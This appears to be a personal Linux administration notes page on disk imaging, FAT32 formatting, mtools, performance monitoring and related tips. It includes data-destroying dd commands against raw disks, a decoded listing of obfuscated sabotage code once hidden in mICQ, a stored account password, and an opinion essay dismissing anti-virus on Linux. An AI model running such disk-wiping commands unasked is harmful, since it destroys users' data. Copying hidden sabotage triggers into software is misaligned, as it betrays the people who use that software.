dd if=/mnt/hda1/root/hda.boot.mbr of=/dev/hda bs=512 count=1
Obviously, if you have a GPT system (like the intel mac for instance) this will need some adjustment.
see: http://forum.onmac.net/showthread.php?t=136
You can backup only the MBR and exclude the partition table with the command:
dd if=/dev/hda of=/root/hda.mbr.noparttab bs=446 count=1
Disk images with ssh and dd
Move a directory:
tar -cz [directory] | ssh [host] "dd of=[filename].tgz bs=1k conv=sync,noerror"
Image a disk:
dd if=/dev/hda bs=1k conv=sync,noerror | gzip -c | ssh [host] "dd of=/images/hda.gz"
# the conv=sync,noerror are necessary for the cloning. # The first parameter tells dd to pad the block set through the bs option with zeros. # The second one to continue on failed read/write.
Test image (If there is no output, the archive is ok):
gzip -t /images/hda.gz
Restore image:
ssh [host] -c blowfish "cat /images/hda.gz" | gzip -cd |dd of=/dev/hda bs=1k conv=sync,noerror
References:
- [Disk images with ssh and dd http://www.linuxboxadmin.com/micro-howtos/system-administration/disk-images.html]
- [Howto: Use tar command through network over ssh session http://www.cyberciti.biz/faq/howto-use-tar-command-through-network-over-ssh-session/]
Ghost 4 Unix (g4u)
- "g4u ("ghost for unix") is a boot-floppy/CD that allows one to easily clone PC hard disks by using FTP. This is often done to deploy a common setup on a number of PCs. The floppy/CD offers two functions: it uploads the compressed image of a local hard disk to an FTP server, and then it can retrieve that image via FTP, uncompress it, and write it back to disk. Network configuration is fetched via DHCP. As the hard disk is processed as an image, any filesystem and operating system can be deployed using g4u. Easy cloning of local disks as well as partitions is also supported."
Written by Hubert Feyrer <hubert@feyrer.de>
Ghost 4 Linux (g4l)
- "G4L is a hard disk and partition imaging and cloning tool. The created images are optionally compressed and transferred to an FTP server instead of cloning locally."
- "G4L is a hard disk and partition imaging and cloning tool. The created images are optionally compressed, and they can be stored on a local hard drive or transferred to an anonymous FTP server. A drive can be cloned using the "Click'n'Clone" function. G4L supports file splitting if the local filesystem does not support writing files >2GB. The included kernel supports ATA, serial-ATA, and SCSI drives. Common network cards are supported. It is packaged as a bootable CD image with an ncurses GUI for easy use."
- "...another free tool called "g4l" today, and not only the tool's name and homepage looked vaguely familiar, looking at the code, it struck me that this was heavily based on g4u!" ([g4u/g4l Copyright Infringement Analyzis http://www.feyrer.de/g4u/g4l.html])
- "I was contacted by an Attorney representing Symantec on 9/28/07 concerning the use of the word "GHOST" and references to Norton and Symantec."
- "We ask that you not use GHOST, SYMANTEC, NORTON or any other Symantec trademark as the name of your program or in any other trademark sense. In addition, changing to G4L is not sufficient. The G in the acronym stands for GHOST so that you are still making reference to and drawing off of Symantec's proprietary name and products. Please adopt a new name for the program that does not draw upon or make any reference to GHOST. Ghost for Linux and G4L should be replaced with this new name everywhere--on all web sites, in the program itself, etc."
Symantec asks G4L to stop infringing on Ghost name
Wireless
See Linux Wireless
wpa_supplicant.conf
lshw
I got the author to register lshw.org to point to this project.
Installation:
yum install gcc gcc-c++ wget http://ezix.org/software/files/lshw-B.02.13.tar.gz tar -zvxf lshw-B.02.13.tar.gz cd lshw-B.02.13 make cd src ./lshw
lm-sensors
lm_sensors lm-sensors lm sensors
See lm-sensors
Netcat
See Linux/Netcat
FAT32
Creating FAT32 Partition
Create FAT32 Partition:
fdisk /dev/? type: c
Install DOS FS tools:
yum install dosfstools
Format FAT32:
mkdosfs /dev/hda3 mkfs -t vfat /dev/hda3 # NOTE: mkfs.vfat and mkfs.msdos are links to mkdosfs mkfs.vfat /dev/hda3 mkfs.msdos /dev/hda3
Mount:
mount /dev/hda3 /mnt/windows
Label:
mkfs.vfat /dev/sdb1 -n /data # if you want to label it mount LABEL=/data /data
fstab:
/dev/hda3 /mnt/windows defaults,umask=000 0 0
What partition type would be needed for this (0x0b or 0x0c) and how do you determine which to use?
- based on bios access method (lba or chs)
- Go for 0x0c unless your hardware is really old (last century)
- it depends on your bios and it's block adressing method: lba or chs. if chs 0x0b else 0x0c.
- It appears that you should use 0x0b even on LBA drives as long as the created partition does not touch cylinder 1025 or above.
- it seems that the horse doesn't jump higher than it has to . 0x0b (FAT32 without LBA) still uses the old BIOS INT 13 (low level disk read/write) which means it can adress a maximum of 7.8GB disk space. you created a partition of first 5GB than 2 GB (= 7GB) so windows is not forced to use BIOS INT 13h extensions. with the third partition however, it switches to LBA because it has to.
As root:
dd if=/dev/zero of=/dev/sdb bs=512 count=1
References:
- Creating shared FAT32 Partition - LinuxQuestions.org
- fdisk created fat32 partition, which type 0b or 0c? - LinuxQuestions.org
---
Example: (not sure why the geometry changed when formatted on windows vs linux)
Disk /dev/sdb: 16.0 GB, 16008609792 bytes 255 heads, 63 sectors/track, 1946 cylinders Units = cylinders of 16065 * 512 = 8225280 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk identifier: 0x00000000 Device Boot Start End Blocks Id System /dev/sdb1 1 1947 15631360 c W95 FAT32 (LBA)
# cylinder view - default for dos partitions Disk /dev/sdb: 16.0 GB, 16008609792 bytes 64 heads, 32 sectors/track, 15267 cylinders Units = cylinders of 2048 * 512 = 1048576 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk identifier: 0x776496c9 Device Boot Start End Blocks Id System /dev/sdb1 1 15267 15633392 c W95 FAT32 (LBA)
# sector view ('u')
Disk /dev/sdb: 16.0 GB, 16008609792 bytes
64 heads, 32 sectors/track, 15267 cylinders, total 31266816 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x776496c9
Device Boot Start End Blocks Id System
/dev/sdb1 32 31266815 15633392 c W95 FAT32 (LBA)
Format and Label a FAT32 External Disk
Machine Cycle: Format and Label a FAT32 External Disk:
mkfs.vfat -F 32 -n volume_name /dev/sda1 mlabel c:volume_label /etc/mtools.conf: drive c: file="/dev/sda1"
Labeling:
Editing FAT32 Partition Labels using mtools « Ubuntu Blog:
sudo apt-get install mtools /etc/mtools.conf: drive i: file="/dev/sda2" mcd i:
Linux Notes: rename usb disk volume label (FAT32):
sudo mlabel -i /dev/sdc1 ::my-label sudo dosfsck -ar /dev/sdc1
RenameUSBDrive - Community Ubuntu Documentation:
mlabel -i <device> -s :: e2label <device>
- ext3
- reiserfs
- jfs
mtools
/etc/mtools.conf /usr/bin/amuFormat.sh /usr/bin/lz -> uz /usr/bin/mattrib -> mtools /usr/bin/mbadblocks -> mtools /usr/bin/mcat -> mtools /usr/bin/mcd -> mtools /usr/bin/mcheck /usr/bin/mclasserase -> mtools /usr/bin/mcomp /usr/bin/mcopy -> mtools /usr/bin/mdel -> mtools /usr/bin/mdeltree -> mtools /usr/bin/mdir -> mtools /usr/bin/mdu -> mtools /usr/bin/mformat -> mtools /usr/bin/minfo -> mtools /usr/bin/mkmanifest /usr/bin/mlabel -> mtools /usr/bin/mmd -> mtools /usr/bin/mmount -> mtools /usr/bin/mmove -> mtools /usr/bin/mpartition -> mtools /usr/bin/mrd -> mtools /usr/bin/mren -> mtools /usr/bin/mshortname -> mtools /usr/bin/mshowfat -> mtools /usr/bin/mtools /usr/bin/mtoolstest -> mtools /usr/bin/mtype -> mtools /usr/bin/mxtar /usr/bin/mzip -> mtools /usr/bin/tgz
3D Acceleration
"What is hardware 3D acceleration and why do I want it?
With hardware 3D acceleration, three-dimensional rendering uses the graphics processor on your video card instead of taking up valuable CPU resources drawing 3D images. It's also referred to as "hardware acceleration" instead of "software acceleration" because without this 3D acceleration your CPU is forced to draw everything itself using the Mesa software rendering libraries, which takes up quite a bit of processing power. While Xorg typically supports 2D hardware acceleration, it often lacks hardware 3D acceleration. Three-dimensional hardware acceleration is valuable in situations requiring rendering of 3D objects such as games, 3D CAD and modeling." [23]
Show frames per second:
glxgears
Show info about GLX extention and OpenGL renderer:
glxinfo
3D Acceleration enabled?
glxinfo | grep rendering direct rendering: Yes (If it says "No", you don't have 3D acceleration.)
Easy way to see if 3D graphics are enabled:
xmoto
References:
Partition Size Larger than 2TB
References: Linux Creating a Partition Size Larger than 2TB
CPU Frequency Scaling
See Linux Power Management#CPU Frequency Scaling
find
See Linux Find
Networking
See Linux Networking
keywords: ifconfig route ip ip2 network
hex
hex math
Base conversion (decimal to hexadecimal):
echo 'obase=16; ibase=10; 64206' | bc
Base conversion (hex to dec) ((shell arithmetic expansion)):
echo $((0x2dec)) echo 'obase=10; ibase=16; 2DEC' | bc
hex view
Hex dump with hexdump:
hexdump -C [file] ... | hexdump -C
Hex dump with xxd
xxd [file] ... | xxd
Handy hexdump. (usage e.g.: hd /proc/self/cmdline | less)
alias hd='od -Ax -tx1z -v'
Linux Counter
URL to My Personal Counter (down at the moment):
http://counter.li.org/cgi-bin/certificate.cgi/372309
Name: Kenneth Country: US United States Of America State: Ut Utah Email: linux@mail1.t---.org Started: jun 2004 Usage: home, work, school Registration created 2004-11-13 19:14:57 The record ID is 372309 Login: site: http://counter.li.org/ user: 372309 (or email@kenne---.org) pass: 372309-26141
Serial
For linux serial and minicom...
See Linux Serial
Ethernet driver version
$ ethtool -i eth0 driver: skge version: 1.6 firmware-version: N/A bus-info: 0000:05:0c.0
String Manipulation
Chopping off the last field of each line? :: Free Tech Support from Ask Dave Taylor!:
rev inputfile | cut -f2- | rev > outputfile
awk '{$NF=""; print $0}'
Filters
tr # character replace
sed # search and replace
awk # programmable
cat # output lines tac # reverse lines rev # reverse characters
grep # search
... | tr ',' '\n' # convert comma separated list to new lines
ImageMagick
Slice and Dice Images with ImageMagick
You can use the convert command that comes with ImageMagick to extract parts of an image.
You can cut out a 100-pixel-wide chunk from somewhere in the middle of an image:
$ convert -crop 100x+0+0 orig/wrapperbg775.gif slice0.gif $ convert -crop +200+0 orig/wrapperbg775.gif slice1.gif $ convert +append slice0.gif slice1.gif wrapperbg675.gif
You can duplicate a 100-pixel-wide chunk from somewhere in the middle of an image:
$ convert -crop 100x+100+0 orig/wrapperbg775.gif slice100.gif $ convert +append slice0.gif slice100.gif slice 100.gif ↪slice1.gif wrapperbg875.gif
Note that there was no need to specify the height of the image in any of the above commands. If you need to adjust the height instead of the width, the steps are similar, but use -append instead of +append to paste the slices vertically.
Source: Slice and Dice Images with ImageMagick
System Information
How do I find out screen resolution of my Linux desktop?
Use xdpyinfo command to find out current screen resolution:
xdpyinfo | grep 'dimensions:'
You can also use xrandr command:
xrandr | grep '*'
System Performance
---
Hi,
Tell me how much is the swap space you assigned and also you can
use below commands to trace out the cause of such huge I/O.Also are using SAN or local storage?.I don't think so you need explanation for below commands.Run all the commands and redirect it to some file and send it to the list.
Normally there is no need to fine tune any parameter to upgrade
memory on centos 4.7 32 bit, because i am running centos production with 8GB of physical memory but with only 4GB of swap space(not twice the physical ram normaly people use causing huge I/O while using swap memmory because system have to read cylinders and tracks of 8GB takes long time compared to 4GB of swap space)
while true ; do (ps -eo pcpu,pid,user,args |sort -k1 -r |head -10 >> /root/sys-reports/top10-cpu-utilzn) ; sleep 2 ; done sar -u 2 10000000 > /root/sys-reports/sar.txt mpstat -P ALL 5 | tee mpstat.txt top -b -i |tee top.txt vmstat -m 5 > vmstat.txt iostat -x 5 >> iostat.txt
Regards, pap
Source: CentOS Mailing List - Re: [CentOS] Adding RAM - 12/9/2008 10:12 AM
CPU
- top
- vmstat
Disk
- vmstat
- iostat
- iotop
# part of sysstat package iostat 2 iostat -x 2
# part of iotop package # shows process io usage iotop
Network
- iptraf
- nmon
Iotop - Disk Usage
Iotop - http://guichaz.free.fr/iotop/
"Linux has always been able to show how much I/O was going on (the bi and bo columns of the vmstat 1 command). Iotop is a Python program with a top like UI used to show of behalf of which process is the I/O going on."
Requirements:
- "It requires Python ≥ 2.5 (or Python ≥ 2.4 with the ctypes module) and a Linux kernel ≥ 2.6.20 with the TASK_DELAY_ACCT CONFIG_TASKSTATS, TASK_IO_ACCOUNTING and CONFIG_VM_EVENT_COUNTERS options on."
---
Other References:
--- Install
Install:
yum install iotop
Install Manually:
mkdir -p ~/.src ; cd ~/.src wget http://guichaz.free.fr/iotop/files/iotop-0.4.4.tar.gz tar -zvxf iotop-0.4.4.tar.gz cd iotop-0.4.4 python setup.py install
Install Manually Dev: (Git)
mkdir -p ~/.src ; cd ~/.src git clone git://repo.or.cz/iotop.git cd iotop python setup.py install
---
Error:
CONFIG_TASK_DELAY_ACCT not enabled in kernel, cannot determine SWAPIN and IO %
Which means CentOS 5 and RHEL 5 won't be able to use this cool tool!
mtools
"The mtools package, originally by Emmet P. Gray and now maintained by Alain Knaff and David Niemi, is a public-domain set of programs you can use in just about any operation on MS-DOS floppies. The mtools package can help you when working with the DOS or Windows operating system while running Linux, and facilitate the transfer of information and manipulation of removable media for those operating systems.
These commands are useful because you don't need to reboot to DOS or Windows, run an emulator, or mount the floppy in order to read, write, or make changes to the floppy's contents."
Label DOS disk:
mlabel a: mlabel a:'DOS DISK'
|
Program Name |
Function |
|---|---|
|
mattrib |
Changes file attributes |
|
mbadblocks |
Floppy testing program |
|
mcd |
Changes directory command |
|
mcheck |
Checks a floppy |
|
mcopy |
Copies files to and from floppy disk |
|
mdel |
Deletes files on disk |
|
mdeltree |
Recursively deletes files and directories |
|
mdir |
Lists contents of a floppy |
|
mformat |
Formats a floppy |
|
minfo |
Categorizes, prints floppy characteristics |
|
mkmanifest |
Restores Linux filenames from floppy |
|
mlabel |
Labels a floppy |
|
mmd |
Creates subdirectory |
|
mmount |
Mounts a floppy |
|
mmove |
mv command for floppy files and directories |
|
mpartition |
Makes a DOS filesystem as a partition |
|
mrd |
Deletes directories |
|
mren |
Renames a file |
|
mtoolstest |
Tests mtools package installation |
|
mtype |
Types (lists) a file |
|
mzip |
ZIP/JAZ drive utility |
Source: InformIT: Red Hat Linux 7 Unleashed > The mtools Package
10 Linux commands you’ve never used
10 Linux commands you’ve never used
pgrep:
pgrep -u root
# instead of
ps -ef | egrep '^root ' | awk '{print $2}'
pstree:
pstree
sqrt.sh:
#!/bin/bash if [ $# -ne 1 ] then echo 'Usage: sqrt number' exit 1 else echo -e "sqrt($1)\nquit\n" | bc -q -i
./sqrt.sh 64
Split:
split -b 2m largefile LF_
Line number a file:
nl wireless.h > wireless.h.numbered
Named pipe:
mkfifo some-pipe echo -e "some text\nand more" > some-pipe
cat some-pipe
Show linked libraries
ldd [executable]
col, want to save man pages as plain text:
PAGER=cat ; man less | col -b > less.txt
xmlwf, need to know if a XML document is well formed?
xmlwf [file] xmllint [file]
List open files:
lsof
lsof | grep ' root ' | awk '{print $NF}' | sort | uniq | wc -l
lsof | grep ' root ' | awk '{print $NF}' | sort -u | wc -l
chmod
-rwxrwxrwx
Advanced Modes
There are, in fact, three other modes you can set on a file or directory. All Unixes support the following:
* 4000 set user id (suid) on execution * 2000 set group id on execution * 1000 the sticky bit
If suid is enabled, the permissions look like: -rws------ This means that when the file is executed, it will run with the permissions of the owner of the file. It’s dangerous, but some times necessary and quite useful. For example, a file suid and owned by root will always run as root.
When sgid is enabled, the permissions look like: -rwxrws--- When set on a directory, sgid means that all files created within the directory will have the gid set to the current directory’d gid. This is handy when sharing files with other people, who will often forget to give other members read or write permissions.
The sticky bit looks like: -rwx------T When the sticky bit is enabled, only the owner of the file can change its permissions or delete it. Without the sticky bit, anyone with write permissions can change the modes (including ownership) or delete a file. This one is also handy when sharing files with a group of people.
Timezones
See Linux/Time
keywords: localtime timezones zdump america boise
Xming
"Xming is the leading free unlimited X Window Server for Microsoft Windows (XP/2003/Vista). It is fully featured, small and fast, simple to install and because it is standalone native Microsoft Windows, easily transported [WWW]portable as a Pocket PC X server (i.e. no slow Linux API emulation wrappers and mounts)." [24]
"Using PuTTY (the best Windows SSH client going) and Xming (a free X Window server for Windows) enables you to log in from a Windows box to your Unix box, and then run an X session remotely. There are other ways of doing this as well (e.g., Cygwin/X), but this one is both neat and straightforward." [25]
See Xming
kexec
Reboot Linux faster using kexec
"Essentially, kexec is a fast reboot feature that lets you reboot to a new Linux kernel -- without having to go through a bootloader."
"Kexec is a patch to the Linux kernel that allows you to boot directly to a new kernel from the currently running one. In the boot sequence described above, kexec skips the entire bootloader stage (the first part) and directly jumps into the kernel that we want to boot to. There is no hardware reset, no firmware operation, and no bootloader involved. The weakest link in the boot sequence -- that is, the firmware -- is completely avoided. The big gain from this feature is that system reboots are now extremely fast. For enterprise-class systems, kexec drastically reduces reboot-related system downtime. For kernel and system software developers, kexec helps you quickly reboot your system during development or testing efforts without having to go through the costly firmware stage every time."
Articles:
- IBM: Reboot Linux faster using kexec
- Using Kexec and Kdump | Linux Magazine
- Linux.com :: Reboot like a racecar with kexec
See also Kspliace
Ksplice
Ksplice: Rebootless Linux kernel updates
"Ksplice is the first practical technology for updating the Linux kernel without rebooting.
Ksplice enables you to avoid the disruptive process of rebooting for kernel security updates and bug fixes. By making it easy to keep your systems up to date, Ksplice helps you avoid the security and stability risks of running out-of-date software."
See also kexec
screen savers
blanking
For Linux users, the console screen saver/blanker is usually enabled by default, but some people like to shut it off, which can be done with
setterm -blank or setterm -blank 0
Changing the 0 to some other number turns blanking back on after that many minutes
Source: The Linux keyboard and console HOWTO
screensaving
setterm -blank nn will tell the console driver to blank the screen after nn minutes of inactivity. (With nn = 0, screensaving is turned off. In some old kernels this first took effect after the next keyboard interrupt.)
The s option of xset(1) will set the X screensaving parameters: xset s off turns off the screensaver, xset s 10 blanks the screen after 10 minutes.
The video hardware powersaving modes can be enabled/disabled using the setvesablank program given in the starting comment of /usr/src/linux/drivers/char/vesa_blank.c.
Source: Are there any screen savers?
blanking
Blanking a linux console
This has bugged me for a while. I finally got around to figuring it out. On a linux box if you want to control how the text console blanks it's screen you can do it with the setterm command. Specifically:
setterm -powersave powerdown setterm -powersave 5 setterm -blank 5
Now my text console understands that after 5 minutes of no activity it can power down the montor. This is independent of APM as the kernel doesn't even have it loaded.
If you want the changes remembered then use
setterm -store
I figure some poor soul is going to STFW for words like 'linux redhat console text blank screensaver timeout'. I hope this helps them.
Source: Bill Kearney: Blanking a linux console
Blanking
> Can anyone tell me how to keep the console screen from > blanking? I have had > the system dump into the kernel debugger after the console > went blank and it does not unblank. Makes it hard to debug. setterm -powersave off -powerdown 0 -blank 0 -Matt
Source: http://www.gelato.unsw.edu.au/archives/linux-ia64/0106/1732.html
Determine memory CAS latency
- ""... I didn't see any CAS latency specs ..." ==> The specifications on Newegg's site clearly say that the timing is 2-3-3-6. The first number is the CAS latency :-)"
- "... for future reference, memory timing is always listed in that order. The four numbers represent the CAS latency; the RAS-to-CAS delay; the RAS precharge time; and the precharge delay. If you think of memory as a large array (which is what it is), these timings represent how long it takes the column (CAS) and row (RAS) signals to stabilize with a specfied address before the data from that address is available to transfer from the memory."
Nabble - Fedora List - Checking RAM type and information in software:
Yes there's decode-dimms.pl which is part of the aforementioned lm_sensors package. Probably has a lot of what you're looking for. For example for me it shows (amongst lots of other information): ---=== Memory Characteristics ===--- Maximum module speed 400MHz (PC3200) Size 512 MB tCL-tRCD-tRP-tRAS 3-3-3-8 Supported CAS Latencies 3, 2.5 Supported CS Latencies 0 Supported WE Latencies 1 Minimum Cycle Time (CAS 3) 5 ns Maximum Access Time (CAS 3) 0.65 ns Minimum Cycle Time (CAS 2.5) 6 ns Maximum Access Time (CAS 2.5) 0.7 ns
yum install lm_sensors modprobe eeprom
How to know CAS Latency of memory on Linux? - Linux Forums:
# this will only show clock speed (Mhz and ns) lshw -C memory | grep clock
RAM CAS Latency question - Revision3 Forums:
- "I have this burning question about the RAM CAS Latency for DDR2 RAM specifically.
- Whats the difference between 4-4-4-12 and 5-5-5-15 in performance, and is it worth getting the faster (lower numbers?) if I am not overclocking the RAM?
- The number that really matters is the last one in the 4 integer group. That's the time, in nanoseconds, that an operation takes, from getting a command, to accessing data, to closing memory so another operation can happen (the sum of the first 3 numbers). Personally, I can't tell the difference between 12 and 15 nanoseconds But, you're right. If you are not overclocking your RAM, save the money and get the slower RAM.
- The RAM speed, 667 vs 800?
- THat number is the FSB (front side bus) speed, and is an indicator of how fast your machine can pump data to the RAM. If your motherboard handles an FSB of 800, then you should get RAM rated to 800, if it only does 667, then getting 800 rated RAM is overkill UNLESS you are going to overclock your system.
- There was a time when I was heavily into overclocking including watercooling my machine and insane heatsionks on my RAM, but mahcine these days are such that it is pretty much a waste of time."
CAS# Latency 3 clocks RAS# to CAS# Delay 3 clocks RAS# Precharge 3 Clocks Cycle Time (Tras) 8 clocks
Anti Virus
But That's Just My Opinion. I Could Be Wrong.
Should I get anti-virus software for my Linux box?
The problem with answering this question is that those asking it know only OSes where viruses, trojan-horse programs, worms, nasty Javascripts, ActiveX controls with destructive payloads, and ordinary misbehaved applications are a constant threat to their computing. Therefore, they refuse to believe Linux could be different, no matter what they hear.
And yet it is.
Here's the short version of the answer: No. If you simply never run untrusted executables while logged in as the root user (or equivalent), all the "virus checkers" in the world will be at best superfluous; at worst, downright harmful. "Hostile" executables (including viruses) are almost unfindable in the Linux world — and no real threat to it — because they lack root-user authority, and because Linux admins are seldom stupid enough to run untrusted executables as root, and because Linux users' sources for privileged executables enjoy paranoid-grade scrutiny (such that any unauthorised changes would be detected and remedied).
Here's the long version: Still no. Any program on a Linux box, viruses included, can only do what the user who ran it can do. Real users aren't allowed to hurt the system (only the root user can), so neither can programs they run.
Because of the distinction between privileged (root-run) processes and user-owned processes, a "hostile" executable that a non-root user receives (or creates) and then executes (runs) cannot "infect" or otherwise manipulate the system as a whole. Just as you can delete only your own files (i.e., those you have "write" permission to), executables you run cannot affect other users' (or root's) files. Therefore, although you can create (or retrieve), and then run, a virus, worm, trojan horse, etc., it can't do much. Unless you do so as "root". Which it's simple to avoid doing.
mICQ easter egg
In Feb. 2003, Rüdiger Kuhlman, maintainer of instant messaging program mICQ, now known as "climm", introduced obfuscated code into his own program to make it refuse to run on Debian. One does wonder how many popular proprietary programs on legacy proprietary OSes have similar hidden code.)
Mr. Kuhlmann decided that enough was enough, and he was going to take some action. As of mICQ 0.4.10.1, the code will, when built for the Debian distribution, print out a message which says some unflattering things about Mr. Loschwitz and encourages use of a different version; the program then exits. In other words, when built for Debian, mICQ thumbs its nose at the user and refuses to run. To help ensure that this code got into the official Debian version, it was written in an obfuscated manner, set to trigger only after February 11, and only if it was not being run by Mr. Loschwitz. For the curious, here is a posting containing the code in question.
Note: ^ is the Bitwise XOR (exclusive OR) of a and b [26] (bit toggle)
Note: "(...) ? :" is the "ternary operator" syntax [27]
Original: [28]
#if defined(__Dbn__) && __Dbn__ != -1 && !defined (EXTRAVERSION)
if (me[0] != 'm' || me[1] != 'a' || me[2] != 'd' || me[3] != 'k' ||
me[4] != 'i' || me[5] != 's' || me[6] != 's' || me[7])
if (time (NULL) > 1045000000)
{
const char *parts[] = {
"\n\n\eX0282nZlv$qf#vpjmd#wkf#nJ@R#sb`hbdf#sqlujgfg#az",
"#Gfajbm-#Pjm`f#wkf#Gfajbm#nbjmwbjmfq#jp#f{wqfnfoz#",
"vm`llsfqbwjuf/#zlv$qf#bguj`fg#wl#vpf#wkf#afwwfq#rv",
"bojwz#sb`hbdf#eqln#nj`r-lqd-#Pjnsoz#bgg#wkf#eloolt",
"jmd#ojmf#wl#zlvq#,fw`,bsw,plvq`fp-ojpw#wl#wqb`h#pw",
"baof#ufqpjlmp#le#nJ@R9\eX3n\ngfa#kwws9,,ttt-nj`r-lqd",
",gfajbm#pwbaof#nbjm\n\eX0282nWl#wqb`h#@UP#pmbspklwp/",
"#bgg9\eX3n\ngfa#kwws9,,ttt-nj`r-lqd,gfajbm#wfpwjmd#n",
"bjm\n\eX0282nPlvq`f#sb`hbdfp#nbz#af#qfwqjfufg#pjnjob",
"qoz-\eX3n\n\n " };
char buf[52];
int i, j;
for (i = 0; i < 10; i++)
{
for (j = 0; j < 50; j++)
buf[j] = parts[i][j] > 30 ? parts[i][j] ^ 3 : parts[i][j];
buf[j] = '\0';
M_print (buf);
}
exit (99);
}
#endif
simple .c compiled:
#include <stdio.h>
#include <stdlib.h>
int main() {
//if (me[0] != 'm' || me[1] != 'a' || me[2] != 'd' || me[3] != 'k' ||
// me[4] != 'i' || me[5] != 's' || me[6] != 's' || me[7])
// if (time (NULL) > 1045000000)
// {
const char *parts[] = {
"\n\n\eX0282nZlv$qf#vpjmd#wkf#nJ@R#sb`hbdf#sqlujgfg#az",
"#Gfajbm-#Pjm`f#wkf#Gfajbm#nbjmwbjmfq#jp#f{wqfnfoz#",
"vm`llsfqbwjuf/#zlv$qf#bguj`fg#wl#vpf#wkf#afwwfq#rv",
"bojwz#sb`hbdf#eqln#nj`r-lqd-#Pjnsoz#bgg#wkf#eloolt",
"jmd#ojmf#wl#zlvq#,fw`,bsw,plvq`fp-ojpw#wl#wqb`h#pw",
"baof#ufqpjlmp#le#nJ@R9\eX3n\ngfa#kwws9,,ttt-nj`r-lqd",
",gfajbm#pwbaof#nbjm\n\eX0282nWl#wqb`h#@UP#pmbspklwp/",
"#bgg9\eX3n\ngfa#kwws9,,ttt-nj`r-lqd,gfajbm#wfpwjmd#n",
"bjm\n\eX0282nPlvq`f#sb`hbdfp#nbz#af#qfwqjfufg#pjnjob",
"qoz-\eX3n\n\n " };
char buf[52];
int i, j;
for (i = 0; i < 10; i++)
{
for (j = 0; j < 50; j++)
buf[j] = parts[i][j] > 30 ? parts[i][j] ^ 3 : parts[i][j];
buf[j] = '\0';
//M_print (buf);
printf("%s", buf);
}
exit (99);
// }
}
Output (missing color):
You're using the mICQ package provided by Debian. Since the Debian maintainer is extremely uncooperative, you're adviced to use the better quality package from micq.org. Simply add the following line to your /etc/apt/sources.list to track stable versions of mICQ: deb http://www.micq.org/debian stable main To track CVS snapshots, add: deb http://www.micq.org/debian testing main Source packages may be retrieved similarly.
References:
- Proposal for removal of mICQ package - LWN.net
- Re: Proposal for removal of mICQ package - LWN.net
- mICQ roundup - LWN.net
- Updated proposal for further handling of the micq package - LWN.net
- But That's Just My Opinion. I Could Be Wrong.
PCI
-------- Original Message --------
Subject: Re: [CentOS] Antivirus for CentOS? (yuck!)
Date: Wed, 21 Jan 2009 21:38:34 -0500
From: jkinz@kinz.org
Reply-To: CentOS mailing list <centos@centos.org>
To: CentOS mailing list <centos@centos.org>
References: <9c2cca270901211719sad3ce8ag11d793e08b8dad70@mail.gmail.com>
On Thu, Jan 22, 2009 at 12:19:27PM +1100, Amos Shapira wrote:
> Hi All,
>
> Yes, I know, it's really really embarrassing to have to ask but I'm
> being pushed to the wall with PCI DSS Compliance procedure
> (http://en.wikipedia.org/wiki/PCI_DSS) and have to either justify why
> we don't need to install an anti-virus or find an anti-virus to run on
> our CentOS 5 servers.
>
> Whatever I do - it needs to be convincing enough to make the PCI
> compliance guy tick the box.
>
> So:
>
> 1. Has anyone here gone though such a procedure and got good arguments
> against the need for anti-virus?
Amos - the best argument I have ever seen along those lines is
here : (And its a good one )
http://linuxmafia.com/~rick/faq/index.php?page=virus
All UNIX/Linux aficionados should be familiar with its content.
FAIR WARNING, It is long and complex. Because it is
comprehensive and detailed. Those among you familiar with Rick
Moen will understand and appreciate why.
A portion pasted here:
The most recent version of these essays can be found at
http://linuxmafia.com/~rick/faq/.
Rick's Rants
Virus . . .
o Should I get anti-virus software for my Linux box?
o But didn't security expert Simson Garfinkel say that
all Linux systems need virus checkers?
o Don't the rise of Linux worms show that Linux now has
a virus problem?
o Isn't Microsoft Corporation's market dominance,
making Linux an insignificant target, the only reason it doesn't
have a virus problem?
o But how can you say there's no virus problem, when
there have been several dozen Linux viruses?
Should I get anti-virus software for my Linux box?
The problem with answering this question is that those
asking it know only OSes where viruses, trojan-horse programs,
worms, nasty Javascripts, ActiveX controls with destructive
payloads, and ordinary misbehaved applications are a constant
threat to their computing. Therefore, they refuse to believe
Linux could be different, no matter what they hear.
And yet it is.
Here's the short version of the answer: No. If you simply
never run untrusted executables while logged in as the root user
(or equivalent), all the "virus checkers" in the world will be at
best superfluous; at worst, downright harmful. "Hostile"
executables (including viruses) are almost unfindable in the
Linux world — and no real threat to it — because they lack
root-user authority, and because Linux admins are seldom stupid
enough to run untrusted executables as root, and because Linux
users' sources for privileged executables enjoy paranoid-grade
scrutiny (such that any unauthorised changes would be detected
and remedied).
Here's the long version: Still no. Any program on a Linux
box, viruses included, can only do what the user who ran it can
do. Real users aren't allowed to hurt the system (only the root
user can), so neither can programs they run.
Because of the distinction between privileged (root-run)
processes and user-owned processes, a "hostile" executable that a
non-root user receives (or creates) and then executes (runs)
cannot "infect" or otherwise manipulate the system as a whole.
Just as you can delete only your own files (i.e., those you have
"write" permission to), executables you run cannot affect other
users' (or root's) files. Therefore, although you can create (or
retrieve), and then run, a virus, worm, trojan horse, etc., it
can't do much. Unless you do so as "root". Which it's simple to
avoid doing.
==============================================================
This is just the beginning - it continues on to cover every
aspect of the issue in a mere 1100 lines....
All of it well worth reading.
Jeff Kinz.
_______________________________________________
CentOS mailing list
CentOS@centos.org
http://lists.centos.org/mailman/listinfo/centos
Ex2/Ext3 Tools
Resize
tune2fs -O ^has_journal /dev/sda1 e2fsck -f /dev/sda1 resize2fs /dev/sda1 100G e2fsck -n /dev/sda1 tune2fs -j /dev/sda1
Linux Traffic Control Shaping
See Linux Traffic Control Shaping
Named Pipe
- "In computing, a named pipe (also FIFO for its behaviour) is an extension to the traditional pipe concept on Unix and Unix-like systems, and is one of the methods of inter-process communication. The concept is also found in Microsoft Windows, although the semantics differ substantially. A traditional pipe is "unnamed" because it exists anonymously and persists only for as long as the process is running. A named pipe is system-persistent and exists beyond the life of the process and must be "unlinked" or deleted once it is no longer being used. Processes generally attach to the named pipe (usually appearing as a file) to perform IPC (inter-process communication)."
IPC
Inter-process communication - Wikipedia:
